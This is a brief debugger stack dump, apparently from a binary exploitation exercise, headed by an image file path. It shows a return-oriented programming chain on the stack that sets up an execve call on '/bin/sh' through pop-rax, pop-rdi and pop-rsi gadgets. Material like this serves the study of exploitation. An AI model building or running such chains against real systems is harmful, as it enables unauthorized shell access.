 [ STACK ]
00:0000│ rsp 0x7ffce2a476a0 ◂— 0x178000000
01:0008│-088 0x7ffce2a476a8 —▸ 0x561b8d1ac853 ◂— sbb ecx, dword ptr [rdi]
02:0010│-080 0x7ffce2a476b0 —▸ 0x7f55ee1caeb0 (mblen+112) ◂— pop rax
03:0018│-078 0x7ffce2a476b8 ◂— 0x3b /* ';' */
04:0020│-070 0x7ffce2a476c0 —▸ 0x7f55ee1af3e5 (iconv+197) ◂— pop rdi
05:0028│-068 0x7ffce2a476c8 —▸ 0x7f55ee35d678 ◂— 0x68732f6e69622f /* '/bin/sh' */
06:0030│-060 0x7ffce2a476d0 —▸ 0x7f55ee1b0e51 (__gconv_close_transform+225) ◂— pop
rsi
07:0038│-058 0x7ffce2a476d8 ◂— 0
[ BACKTRACE ]